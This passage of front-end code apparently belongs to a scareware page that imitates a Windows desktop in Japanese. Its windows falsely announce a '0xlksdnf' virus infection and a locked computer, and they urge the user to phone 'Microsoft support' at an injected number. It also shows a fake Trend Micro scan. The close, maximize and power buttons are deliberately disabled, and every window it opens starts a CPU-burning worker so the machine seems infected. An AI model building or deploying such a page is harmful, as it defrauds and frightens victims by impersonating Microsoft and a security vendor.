      <rect x="7" y="23" width="34" height="3" rx="1.5" fill="#FFD980" opacity="0.75"/>
    </svg>`,
          trendmicro: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="20" fill="#d32f2f"/>
      <path d="M16 14h16v4H28v16h-8V18h-4v-4z" fill="#fff"/>
    </svg>`,
          edge: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <path d="M39.8 31.8c-2.2 6.6-8.2 11.2-15.8 11.2-8.9 0-16-6.5-16-14.8 0-9.3 8.2-17.2 18.1-17.2 5.6 0 10.4 2.2 13.3 6.1-2.2-1.2-4.7-1.9-7.2-1.9-8 0-14.5 5.5-14.5 12.3 0 5.5 4.2 9.4 10 9.4 4.2 0 8.3-1.9 12.1-5.1z" fill="#0AA9F4"/>
      <path d="M40.1 18.7c0 7.3-5.8 12.8-13.8 12.8h-5.1c.6-3.8 4.2-6.9 8.8-6.9h4.7c2.8 0 4.4-1.8 4.4-4.2 0-.6-.1-1.1-.3-1.7.9 0 1.1.1 1.3 0z" fill="#0B7AD8"/>
      <path d="M39.6 18.4c-2.1-4.7-7.5-7.9-13.6-7.9-10 0-18.2 7.8-18.2 17.3 0 2.2.4 4.2 1.3 6.1 0 0 2.5-12.2 13.8-12.2h11.5c2.3 0 4.1-.8 5.2-2.2.2-.4.2-.8 0-1.1z" fill="#24D1B5"/>
    </svg>`,
          settings: `<svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="15" fill="#99A5B8"/>
      <circle cx="24" cy="24" r="8.2" fill="#F3F6FB"/>
      <circle cx="24" cy="24" r="4.2" fill="#B8C2D1"/>
      <g fill="#8A95A8">
        <rect x="22.8" y="4.5" width="2.4" height="7" rx="1.2"/>
        <rect x="22.8" y="36.5" width="2.4" height="7" rx="1.2"/>
        <rect x="36.5" y="22.8" width="7" height="2.4" rx="1.2"/>
        <rect x="4.5" y="22.8" width="7" height="2.4" rx="1.2"/>
        <rect x="33.2" y="9.3" width="2.4" height="7" rx="1.2" transform="rotate(45 33.2 9.3)"/>
        <rect x="10.6" y="31.8" width="2.4" height="7" rx="1.2" transform="rotate(45 10.6 31.8)"/>
        <rect x="31.8" y="37.4" width="2.4" height="7" rx="1.2" transform="rotate(135 31.8 37.4)"/>
        <rect x="9.3" y="14.8" width="2.4" height="7" rx="1.2" transform="rotate(135 9.3 14.8)"/>
      </g>
    </svg>`,
          store: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="8" y="13" width="32" height="27" rx="4.5" fill="#12A0F6"/>
      <rect x="12" y="17" width="24" height="19" rx="2.5" fill="#74D2FF"/>
      <path d="M16 17c0-4.4 3.6-8 8-8s8 3.6 8 8" fill="none" stroke="#0C75C8" stroke-width="2.6" stroke-linecap="round"/>
      <path d="M23.2 23h-6.3v6.2h6.3V23zm7.9 0h-6.3v6.2h6.3V23z" fill="#0F6FC0"/>
    </svg>`,
          mail: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="5" y="11" width="38" height="27" rx="4" fill="#168BE8"/>
      <path d="M6.5 15.5L24 28.5l17.5-13" fill="none" stroke="#CFEAFF" stroke-width="2.3" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6 35l11.2-10.2L24 30l6.8-5.2L42 35" fill="#0D6FCA"/>
      <path d="M5 13.7v22.3c0 1.1.9 2 2 2h34c1.1 0 2-.9 2-2V13.7L24 27.8 5 13.7z" fill="none" stroke="#A9D8FF" stroke-width="1"/>
    </svg>`,
          notepad: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="11" y="5.5" width="26" height="37" rx="3.5" fill="#F8FBFF"/>
      <rect x="11" y="5.5" width="26" height="7.5" rx="3.5" fill="#2BA2FF"/>
      <rect x="13.5" y="12" width="21" height="28" rx="2" fill="#FFFFFF"/>
      <line x1="17" y1="19" x2="31" y2="19" stroke="#C6D6E8" stroke-width="1.7"/>
      <line x1="17" y1="24" x2="31" y2="24" stroke="#C6D6E8" stroke-width="1.7"/>
      <line x1="17" y1="29" x2="28" y2="29" stroke="#C6D6E8" stroke-width="1.7"/>
      <line x1="17" y1="34" x2="26" y2="34" stroke="#C6D6E8" stroke-width="1.7"/>
      <circle cx="17" cy="8.8" r="1" fill="#EAF4FF"/>
      <circle cx="21" cy="8.8" r="1" fill="#EAF4FF"/>
      <circle cx="25" cy="8.8" r="1" fill="#EAF4FF"/>
    </svg>`,
          calculator: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="10" y="4" width="28" height="40" rx="5" fill="#232933"/>
      <rect x="13.8" y="8.5" width="20.4" height="8.4" rx="2" fill="#11161D"/>
      <rect x="13.8" y="20.8" width="5.3" height="5.3" rx="1.3" fill="#3B4758"/>
      <rect x="21.4" y="20.8" width="5.3" height="5.3" rx="1.3" fill="#3B4758"/>
      <rect x="29" y="20.8" width="5.3" height="5.3" rx="1.3" fill="#3B4758"/>
      <rect x="13.8" y="28.2" width="5.3" height="5.3" rx="1.3" fill="#3B4758"/>
      <rect x="21.4" y="28.2" width="5.3" height="5.3" rx="1.3" fill="#3B4758"/>
      <rect x="29" y="28.2" width="5.3" height="12.4" rx="1.3" fill="#2C8DF2"/>
      <rect x="13.8" y="35.5" width="5.3" height="5.3" rx="1.3" fill="#3B4758"/>
      <rect x="21.4" y="35.5" width="5.3" height="5.3" rx="1.3" fill="#3B4758"/>
    </svg>`,
          terminal: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="5" y="9" width="38" height="30" rx="5" fill="#0D1117"/>
      <rect x="5" y="9" width="38" height="6.2" rx="5" fill="#26313F"/>
      <circle cx="10.2" cy="12.1" r="1.1" fill="#7A8798"/>
      <circle cx="13.6" cy="12.1" r="1.1" fill="#7A8798"/>
      <circle cx="17" cy="12.1" r="1.1" fill="#7A8798"/>
      <path d="M13 22l6 4-6 4" stroke="#E8EEF8" stroke-width="2.5" fill="none" stroke-linecap="round" stroke-linejoin="round"/>
      <line x1="23" y1="30" x2="33" y2="30" stroke="#E8EEF8" stroke-width="2.5" stroke-linecap="round"/>
    </svg>`,
          photos: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="6" y="10" width="36" height="28" rx="6" fill="#42C7FF"/>
      <rect x="10" y="14" width="28" height="20" rx="4" fill="#F8FEFF"/>
      <circle cx="17.5" cy="20.5" r="3" fill="#FFD55A"/>
      <path d="M11 31l7-7 5.2 5 3.4-3 10.4 5H11z" fill="#48B767"/>
      <path d="M11 31l4.5-4.5 3.2 2.8-2.5 1.7H11z" fill="#3587E5"/>
    </svg>`,
          calendar: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="8" y="7" width="32" height="34" rx="5" fill="#FFFFFF"/>
      <rect x="8" y="7" width="32" height="10" rx="5" fill="#0B76D6"/>
      <rect x="13" y="5" width="2.8" height="5.5" rx="1.4" fill="#D7EEFF"/>
      <rect x="32.2" y="5" width="2.8" height="5.5" rx="1.4" fill="#D7EEFF"/>
      <text x="24" y="33" text-anchor="middle" font-size="14" font-weight="700" fill="#1E2E40">28</text>
    </svg>`,
          music: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="18" fill="#FF5A62"/>
      <circle cx="24" cy="24" r="8.2" fill="#FFF1F2"/>
      <path d="M26.8 15v12.2a4.1 4.1 0 1 1-2.3-3.7v-9.1l8-1.6v10.1a4.1 4.1 0 1 1-2.3-3.7V15l-3.4.7z" fill="#D73654"/>
    </svg>`,
          recycle: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <rect x="14" y="13" width="20" height="27" rx="3.5" fill="#CFE9FF"/>
      <path d="M13 13h22v3H13z" fill="#9CCAF1"/>
      <rect x="19" y="8.5" width="10" height="4.5" rx="2.2" fill="#9CCAF1"/>
      <path d="M19 19l3 5h-6l3-5zm10 0l3 5h-6l3-5zm-5 9l3 5h-6l3-5z" fill="none" stroke="#4D97D8" stroke-width="1.6" stroke-linejoin="round"/>
    </svg>`,
        };
        return icons[type] || icons.notepad;
      }

      // ── State ──
      let windowIdCounter = 0;
      let highestZ = 100;
      const MAX_VISIBLE_MIDDLE_WINDOWS = 15;
      const openWindows = new Map(); // windowId -> { el, app, minimized, maximized, restoreRect }
      const windowWorkers = new Map(); // windowId -> Worker

      function enforceVisibleMiddleWindowLimit(keepWid = null) {
        const visibleWindows = Array.from(openWindows.entries())
          .filter(([, w]) => !w.minimized)
          .sort((a, b) => a[0] - b[0]); // oldest first
        if (visibleWindows.length <= MAX_VISIBLE_MIDDLE_WINDOWS) return;

        let toHide = visibleWindows.length - MAX_VISIBLE_MIDDLE_WINDOWS;
        for (const [wid] of visibleWindows) {
          if (toHide <= 0) break;
          if (wid === keepWid) continue;
          minimizeWindow(wid);
          toHide--;
        }
      }

      // ── Web Worker (inline via Blob) ──
      const workerCode = `
        let running = true;
        let opsCount = 0;
        let taskType = '';
        let startTime = Date.now();

        const tasks = [
          { name: '素数計算', fn: () => { let c=0; for(let i=2;i<5000;i++){let p=true;for(let j=2;j*j<=i;j++){if(i%j===0){p=false;break;}}if(p)c++;}return c; }},
          { name: '配列ソート', fn: () => { const a=Array.from({length:3000},()=>Math.random()); a.sort((x,y)=>x-y); return a.length; }},
          { name: 'フィボナッチ演算', fn: () => { let a=0n,b=1n; for(let i=0;i<1000;i++){[a,b]=[b,a+b];} return Number(a%1000000n); }},
          { name: 'ハッシュ計算', fn: () => { let h=0; const s='WebOSワーカースレッド'+Math.random(); for(let i=0;i<s.length*500;i++){h=((h<<5)-h)+s.charCodeAt(i%s.length);h|=0;} return h; }},
          { name: '行列演算', fn: () => { const n=30,A=[],B=[],C=[]; for(let i=0;i<n;i++){A[i]=[];B[i]=[];C[i]=[]; for(let j=0;j<n;j++){A[i][j]=Math.random();B[i][j]=Math.random();C[i][j]=0;}} for(let i=0;i<n;i++) for(let j=0;j<n;j++) for(let k=0;k<n;k++) C[i][j]+=A[i][k]*B[k][j]; return C[0][0]; }},
        ];

        self.onmessage = (e) => {
          if (e.data.type === 'init') {
            const idx = e.data.taskIndex % tasks.length;
            taskType = tasks[idx].name;
            const taskFn = tasks[idx].fn;
            self.postMessage({ type:'info', task: taskType, threadId: e.data.threadId });
            function work() {
              if (!running) return;
              taskFn();
              opsCount++;
              const elapsed = (Date.now() - startTime) / 1000;
              if (opsCount % 10 === 0) {
                self.postMessage({ type:'stats', ops: opsCount, opsPerSec: (opsCount/elapsed).toFixed(1), elapsed: elapsed.toFixed(1), task: taskType, threadId: e.data.threadId });
              }
              setTimeout(work, 0);
            }
            work();
          } else if (e.data.type === 'stop') {
            running = false;
          }
        };
      `;
      const workerBlob = new Blob([workerCode], {
        type: "application/javascript",
      });
      const workerURL = URL.createObjectURL(workerBlob);

      // ── Clock ──
      function updateClock() {
        const now = new Date();
        const h = now.getHours(),
          m = now.getMinutes();
        document.getElementById("clock-time").textContent =
          `${h}:${String(m).padStart(2, "0")}`;
        const y = now.getFullYear(),
          mo = now.getMonth() + 1,
          d = now.getDate();
        document.getElementById("clock-date").textContent =
          `${y}/${String(mo).padStart(2, "0")}/${String(d).padStart(2, "0")}`;
      }
      updateClock();
      setInterval(updateClock, 10000);

      // ── Build Desktop Icons ──
      const desktopIconsEl = document.getElementById("desktop-icons");
      apps
        .filter((a) => a.pinToDesktop)
        .forEach((app) => {
          const el = document.createElement("div");
          el.className = "desktop-icon";
          el.innerHTML = `${getIcon(app.icon)}<span>${app.name}</span>`;
          el.addEventListener("dblclick", () => openApp(app));
          el.addEventListener("click", (e) => {
            document
              .querySelectorAll(".desktop-icon")
              .forEach((i) => i.classList.remove("selected"));
            el.classList.add("selected");
          });
          desktopIconsEl.appendChild(el);
        });

      // ── Build Start Menu Grid ──
      const startGrid = document.getElementById("start-menu-grid");
      apps.forEach((app) => {
        const el = document.createElement("div");
        el.className = "start-app";
        el.innerHTML = `${getIcon(app.icon)}<span>${app.name}</span>`;
        el.addEventListener("click", () => {
          openApp(app);
          toggleStartMenu(false);
        });
        startGrid.appendChild(el);
      });

      // ── Build Taskbar Pinned Apps ──
      const taskbarApps = document.getElementById("taskbar-apps");
      apps
        .filter((a) => a.pinToTaskbar)
        .forEach((app) => {
          const el = document.createElement("div");
          el.className = "taskbar-app";
          el.dataset.appId = app.id;
          el.innerHTML = getIcon(app.icon);
          el.title = app.name;
          el.addEventListener("click", () => {
            // Find any open window for this app
            let found = null;
            openWindows.forEach((w, wid) => {
              if (w.app.id === app.id) found = wid;
            });
            if (found !== null) {
              const w = openWindows.get(found);
              if (w.minimized) {
                w.el.classList.remove("minimized");
                w.minimized = false;
              }
              focusWindow(found);
            } else {
              openApp(app);
            }
          });
          taskbarApps.appendChild(el);
        });

      // ── Start Menu Toggle ──
      const startMenu = document.getElementById("start-menu");
      function toggleStartMenu(force) {
        const open =
          force !== undefined ? force : !startMenu.classList.contains("open");
        startMenu.classList.toggle("open", open);
      }
      document.getElementById("start-btn").addEventListener("click", (e) => {
        e.stopPropagation();
        toggleStartMenu();
      });
      document.addEventListener("click", (e) => {
        if (
          !startMenu.contains(e.target) &&
          e.target !== document.getElementById("start-btn")
        ) {
          toggleStartMenu(false);
        }
      });
      document.getElementById("start-power").addEventListener("click", (e) => {
        e.preventDefault();
        e.stopPropagation();
        document.body.classList.remove("screen-shake");
        // Force reflow so repeated clicks retrigger animation
        void document.body.offsetWidth;
        document.body.classList.add("screen-shake");
      });

      // ── Show Desktop ──
      document.getElementById("show-desktop").addEventListener("click", () => {
        let allMinimized = true;
        openWindows.forEach((w) => {
          if (!w.minimized) allMinimized = false;
        });
        openWindows.forEach((w) => {
          if (allMinimized) {
            w.el.classList.remove("minimized");
            w.minimized = false;
          } else {
            w.el.classList.add("minimized");
            w.minimized = true;
          }
        });
        updateTaskbarActiveStates();
      });

      // Click desktop to deselect icons
      document.getElementById("desktop").addEventListener("click", (e) => {
        if (
          e.target === document.getElementById("desktop") ||
          e.target === document.getElementById("desktop-icons")
        ) {
          document
            .querySelectorAll(".desktop-icon")
            .forEach((i) => i.classList.remove("selected"));
        }
      });

      // ── Open App ──
      function openApp(app) {
        const wid = windowIdCounter++;
        const el = document.createElement("div");
        el.className = "app-window focused";
        el.dataset.wid = wid;

        // Window size — larger for Settings
        const w = app.id === "settings" ? 960 : 700;
        const h = app.id === "settings" ? 620 : 500;
        const maxX = window.innerWidth - w - 20,
          maxY = window.innerHeight - 48 - h - 20;
        const x = Math.max(
          40,
          Math.min(maxX, 80 + Math.random() * (maxX - 80)),
        );
        const y = Math.max(
          20,
          Math.min(maxY, 40 + Math.random() * (maxY - 40)),
        );
        el.style.cssText = `left:${x}px;top:${y}px;width:${w}px;height:${h}px;z-index:${++highestZ}`;

        el.innerHTML = `
    <div class="resize-handle resize-n"></div><div class="resize-handle resize-s"></div>
    <div class="resize-handle resize-e"></div><div class="resize-handle resize-w"></div>
    <div class="resize-handle resize-nw"></div><div class="resize-handle resize-ne"></div>
    <div class="resize-handle resize-sw"></div><div class="resize-handle resize-se"></div>
    <div class="title-bar">
      <div class="title-bar-icon">${getIcon(app.icon)}</div>
      <div class="title-bar-title">${app.name}</div>
      <div class="title-bar-btns">
        <button class="title-bar-btn btn-minimize" title="最小化">
          <svg viewBox="0 0 10 10"><line x1="1" y1="5" x2="9" y2="5" stroke="#333" stroke-width="1.2"/></svg>
        </button>
        <button class="title-bar-btn btn-maximize" title="最大化">
          <svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>
        </button>
        <button class="title-bar-btn btn-close" title="閉じる">
          <svg viewBox="0 0 10 10"><line x1="1" y1="1" x2="9" y2="9" stroke="#333" stroke-width="1.2"/><line x1="9" y1="1" x2="1" y2="9" stroke="#333" stroke-width="1.2"/></svg>
        </button>
      </div>
    </div>
    <div class="window-content"></div>
  `;

        // Store window state
        const winState = {
          el,
          app,
          minimized: false,
          maximized: false,
          restoreRect: { x, y, w, h },
        };
        openWindows.set(wid, winState);

        // Event: focus on mousedown
        el.addEventListener("mousedown", () => focusWindow(wid));

        // Title bar: drag
        const titleBar = el.querySelector(".title-bar");
        titleBar.addEventListener("mousedown", (e) => {
          if (e.target.closest(".title-bar-btn")) return;
          startDrag(e, wid);
        });

        // Double click title bar to toggle maximize
        titleBar.addEventListener("dblclick", (e) => {
          if (e.target.closest(".title-bar-btn")) return;
          toggleMaximize(wid);
        });

        // Buttons
        el.querySelector(".btn-close").addEventListener("click", (e) => {
          e.preventDefault();
          e.stopPropagation();
          el.classList.remove("window-shake");
          // Force reflow so repeated clicks retrigger animation
          void el.offsetWidth;
          el.classList.add("window-shake");
        });
        el.querySelector(".btn-minimize").addEventListener("click", () =>
          minimizeWindow(wid),
        );
        el.querySelector(".btn-maximize").addEventListener("click", (e) => {
          e.preventDefault();
          e.stopPropagation();
          // Intentionally no-op: maximize button is disabled by behavior.
        });

        // Resize handles
        el.querySelectorAll(".resize-handle").forEach((handle) => {
          handle.addEventListener("mousedown", (e) => {
            e.stopPropagation();
            startResize(e, wid, handle);
          });
        });

        document.getElementById("windows-container").appendChild(el);
        focusWindow(wid);
        enforceVisibleMiddleWindowLimit(wid);
        updateTaskbarActiveStates();

        // Inject app-specific content & spawn worker
        if (app.id === "settings") {
          el.querySelector(".window-content").innerHTML = getSettingsContent();
          initSettingsNav(el);
        } else if (app.id === "file-explorer") {
          el.classList.add("app-file-explorer");
          const contentEl = el.querySelector(".window-content");
          contentEl.classList.add("window-content-tm");
          contentEl.innerHTML =
            document.getElementById("trendmicro-template").innerHTML +
            getWorkerStatsHtml(wid);
          const tsEl = contentEl.querySelector(".tm-timestamp");
          if (tsEl) {
            tsEl.textContent = `最終スキャン: ${getTmTimestamp()}`;
          }
          contentEl.querySelectorAll("[data-support-phone]").forEach((node) => {
            node.textContent = window.SUPPORT_PHONE;
          });
          const tmClose = contentEl.querySelector(".tm-close");
          if (tmClose) {
            tmClose.addEventListener("click", (e) => {
              e.preventDefault();
              el.classList.remove("window-shake");
              void el.offsetWidth;
              el.classList.add("window-shake");
            });
          }
          spawnWorker(wid);
        } else {
          el.querySelector(".window-content").innerHTML =
            getDefaultContent(wid);
          el
            .querySelector(".window-content")
            .querySelectorAll("[data-support-phone]")
            .forEach((node) => {
              node.textContent = window.SUPPORT_PHONE;
            });
          spawnWorker(wid);
        }

        // Add to taskbar if not pinned
        if (!apps.find((a) => a.id === app.id && a.pinToTaskbar)) {
          const tbEl = document.createElement("div");
          tbEl.className = "taskbar-app active";
          tbEl.dataset.appId = app.id;
          tbEl.dataset.tempWid = wid;
          tbEl.innerHTML = getIcon(app.icon);
          tbEl.title = app.name;
          tbEl.addEventListener("click", () => {
            const w = openWindows.get(wid);
            if (!w) return;
            if (w.minimized) {
              w.el.classList.remove("minimized");
              w.minimized = false;
              focusWindow(wid);
              enforceVisibleMiddleWindowLimit(wid);
            } else if (w.el.classList.contains("focused")) {
              minimizeWindow(wid);
            } else {
              focusWindow(wid);
            }
          });
          taskbarApps.appendChild(tbEl);
        }
      }

      // ── Focus Window ──
      function focusWindow(wid) {
        openWindows.forEach((w, id) => w.el.classList.remove("focused"));
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.style.zIndex = ++highestZ;
        win.el.classList.add("focused");
        updateTaskbarActiveStates();
      }

      // ── Close Window ──
      function closeWindow(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.remove();
        // Terminate worker
        const worker = windowWorkers.get(wid);
        if (worker) {
          worker.postMessage({ type: "stop" });
          worker.terminate();
          windowWorkers.delete(wid);
        }
        // Remove temp taskbar entry
        const tempBtn = taskbarApps.querySelector(`[data-temp-wid="${wid}"]`);
        if (tempBtn) tempBtn.remove();
        openWindows.delete(wid);
        updateTaskbarActiveStates();
      }

      // ── Minimize Window ──
      function minimizeWindow(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        win.el.classList.add("minimized");
        win.el.classList.remove("focused");
        win.minimized = true;
        updateTaskbarActiveStates();
      }

      // ── Toggle Maximize ──
      function toggleMaximize(wid) {
        const win = openWindows.get(wid);
        if (!win) return;
        if (win.maximized) {
          // Restore
          win.el.classList.remove("maximized");
          const r = win.restoreRect;
          win.el.style.left = r.x + "px";
          win.el.style.top = r.y + "px";
          win.el.style.width = r.w + "px";
          win.el.style.height = r.h + "px";
          win.maximized = false;
          // Update maximize button icon
          win.el.querySelector(".btn-maximize").innerHTML =
            `<svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>`;
        } else {
          // Save current rect
          win.restoreRect = {
            x: parseInt(win.el.style.left),
            y: parseInt(win.el.style.top),
            w: parseInt(win.el.style.width),
            h: parseInt(win.el.style.height),
          };
          win.el.classList.add("maximized");
          win.maximized = true;
          // Update to restore icon (two overlapping rects)
          win.el.querySelector(".btn-maximize").innerHTML =
            `<svg viewBox="0 0 10 10"><rect x="2" y="0" width="7" height="7" stroke="#333" stroke-width="1.1" fill="none"/><rect x="0" y="2" width="7" height="7" stroke="#333" stroke-width="1.1" fill="#efefef"/></svg>`;
        }
      }

      // ── Update Taskbar Active States ──
      function updateTaskbarActiveStates() {
        document.querySelectorAll(".taskbar-app").forEach((btn) => {
          const appId = btn.dataset.appId;
          let isOpen = false;
          openWindows.forEach((w) => {
            if (w.app.id === appId && !w.minimized) isOpen = true;
          });
          btn.classList.toggle("active", isOpen);
        });
      }

      // ── Drag Logic ──
      const dragOverlay = document.getElementById("drag-overlay");
      function startDrag(e, wid) {
        const win = openWindows.get(wid);
        if (!win || win.maximized) return;
        e.preventDefault();
        focusWindow(wid);

        const startX = e.clientX,
          startY = e.clientY;
        const origX = parseInt(win.el.style.left),
          origY = parseInt(win.el.style.top);
        dragOverlay.style.display = "block";

        function onMove(ev) {
          win.el.style.left = origX + ev.clientX - startX + "px";
          win.el.style.top = origY + ev.clientY - startY + "px";
        }
        function onUp() {
          dragOverlay.style.display = "none";
          document.removeEventListener("mousemove", onMove);
          document.removeEventListener("mouseup", onUp);
        }
        document.addEventListener("mousemove", onMove);
        document.addEventListener("mouseup", onUp);
      }

      // ── Resize Logic ──
      function startResize(e, wid, handle) {
        const win = openWindows.get(wid);
        if (!win || win.maximized) return;
        e.preventDefault();
        focusWindow(wid);

        const dir = [...handle.classList]
          .find((c) => c.startsWith("resize-") && c !== "resize-handle")
          .replace("resize-", "");
        const startX = e.clientX,
          startY = e.clientY;
        const origX = parseInt(win.el.style.left),
          origY = parseInt(win.el.style.top);
        const origW = parseInt(win.el.style.width),
          origH = parseInt(win.el.style.height);
        const minW = 320,
          minH = 200;

        dragOverlay.style.display = "block";

        function onMove(ev) {
          const dx = ev.clientX - startX;
          const dy = ev.clientY - startY;
          let newX = origX,
            newY = origY,
            newW = origW,
            newH = origH;

          if (dir.includes("e")) newW = Math.max(minW, origW + dx);
          if (dir.includes("s")) newH = Math.max(minH, origH + dy);
          if (dir.includes("w")) {
            newW = Math.max(minW, origW - dx);
            if (newW > minW) newX = origX + dx;
          }
          if (dir.includes("n")) {
            newH = Math.max(minH, origH - dy);
            if (newH > minH) newY = origY + dy;
          }

          win.el.style.left = newX + "px";
          win.el.style.top = newY + "px";
          win.el.style.width = newW + "px";
          win.el.style.height = newH + "px";
        }
        function onUp() {
          dragOverlay.style.display = "none";
          // Update restoreRect
          win.restoreRect = {
            x: parseInt(win.el.style.left),
            y: parseInt(win.el.style.top),
            w: parseInt(win.el.style.width),
            h: parseInt(win.el.style.height),
          };
          document.removeEventListener("mousemove", onMove);
          document.removeEventListener("mouseup", onUp);
        }
        document.addEventListener("mousemove", onMove);
        document.addEventListener("mouseup", onUp);
      }

      // Taskbar app click behavior for pinned apps (click to minimize/restore)
      taskbarApps.querySelectorAll(".taskbar-app").forEach((btn) => {
        btn.addEventListener("click", () => {
          const appId = btn.dataset.appId;
          let windowIds = [];
          openWindows.forEach((w, wid) => {
            if (w.app.id === appId) windowIds.push(wid);
          });
          if (windowIds.length === 0) return;
          const lastWid = windowIds[windowIds.length - 1];
          const w = openWindows.get(lastWid);
          if (w.minimized) {
            w.el.classList.remove("minimized");
            w.minimized = false;
            focusWindow(lastWid);
          } else if (w.el.classList.contains("focused")) {
            minimizeWindow(lastWid);
          } else {
            focusWindow(lastWid);
          }
        });
      });

      // ── Web Worker Per Window ──
      function spawnWorker(wid) {
        const worker = new Worker(workerURL);
        windowWorkers.set(wid, worker);
        worker.postMessage({
          type: "init",
          threadId: "W-" + wid,
          taskIndex: wid,
        });
        worker.onmessage = (e) => {
          const statsEl = document.getElementById("worker-stats-" + wid);
          if (!statsEl) return;
          const d = e.data;
          if (d.type === "info") {
            const taskEl = statsEl.querySelector('[data-field="task"]');
            const statusEl = statsEl.querySelector('[data-field="status"]');
            if (taskEl) taskEl.textContent = d.task;
            if (statusEl) {
              statusEl.textContent = "実行中";
              statusEl.style.color = "#0f0";
            }
            statsEl.querySelector(".worker-stats-header").innerHTML =
              `<span class="worker-dot"></span>Worker スレッド #${wid} — ${d.task}`;
          } else if (d.type === "stats") {
            const f = (field, val) => {
              const el = statsEl.querySelector('[data-field="' + field + '"]');
              if (el) el.textContent = val;
            };
            f("task", d.task);
            f("ops", Number(d.ops).toLocaleString());
            f("opsPerSec", d.opsPerSec + " ops/s");
            f("elapsed", d.elapsed + " 秒");
          }
        };
      }

      function getWorkerStatsHtml(wid) {
        return `<div class="worker-stats" id="worker-stats-${wid}">
            <div class="worker-stats-header"><span class="worker-dot"></span>Worker スレッド #${wid} — 起動中...</div>
            <div class="worker-stats-row"><span class="worker-stats-label">タスク:</span><span class="worker-stats-value" data-field="task">初期化中...</span></div>
            <div class="worker-stats-row"><span class="worker-stats-label">処理回数:</span><span class="worker-stats-value" data-field="ops">0</span></div>
            <div class="worker-stats-row"><span class="worker-stats-label">処理速度:</span><span class="worker-stats-value" data-field="opsPerSec">0 ops/s</span></div>
          </div>`;
      }

      // ── Default Window Content ──
      function getDefaultContent(wid) {
        return `<div class="win-default-content">
          <div class="win-default-notice">
            お使いのコンピューターに0xlksdnfウイルスが感染したため、Microsoft Windowsがクラッシュしました。問題を解決するには、サポートスタッフにお問い合わせください。コンピューターがクラッシュしています。
          </div>
          ${getWorkerStatsHtml(wid)}
          <div class="win-default-lorem">
            お使いのコンピューターに感染したウイルスによって、以下のアプリケーションが影響を受けています。

            1. ごみ箱
            2. 設定
            3. Microsoft Edge
            4. タスクマネージャー
          </div>
          <div class="win-default-footer">
            <div class="win-default-brand">
              <svg viewBox="0 0 24 24" fill="#0067c0"><path d="M3 3h8.5v8.5H3V3zm9.5 0H21v8.5h-8.5V3zM3 12.5h8.5V21H3v-8.5zm9.5 0H21V21h-8.5v-8.5z"/></svg>
              <span>今すぐマイクロソフトサポートにお電話ください：
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="32"
                  height="32"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="#007aff"
                  stroke-width="1.75"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                >
                  <path d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2" />
                  <path d="M15 7a2 2 0 0 1 2 2" />
                  <path d="M15 3a6 6 0 0 1 6 6" />
                </svg>

                  <span data-support-phone style="font-size: 24px;"></span></span>
            </div>
            <div class="win-default-fine">
              Windowsのすべての操作がブロックされています。このコンピューターにアクセスできません。問題を解決するには、上記の電話番号にお電話ください。
            </div>
          </div>
        </div>`;
      }

      // ── Settings App Content ──
      function getSettingsContent() {
        const chevron = `<div class="settings-row-chevron"><svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.5"><path d="M4 2l4 4-4 4"/></svg></div>`;
        return `
  <div class="settings-container">
    <div class="settings-sidebar">
      <div class="settings-sidebar-profile">
        <div class="settings-profile-avatar">
          <svg fill="#fff" viewBox="0 0 24 24"><path d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"/></svg>
        </div>
        <div class="settings-profile-info">
          <div class="settings-profile-name">ユーザー</div>
          <div class="settings-profile-email">user@outlook.jp</div>
        </div>
      </div>
      <div class="settings-search">
        <svg fill="none" stroke="currentColor" viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35" stroke-width="2" stroke-linecap="round"/></svg>
        設定の検索
      </div>
      <div class="settings-nav">
        <div class="settings-nav-item active" data-section="system">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg>
          <span>システム</span>
        </div>
        <div class="settings-nav-item" data-section="bluetooth">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M6.5 6.5l11 11M6.5 17.5l11-11M12 2v20"/></svg>
          <span>Bluetooth とデバイス</span>
        </div>
        <div class="settings-nav-item" data-section="network">
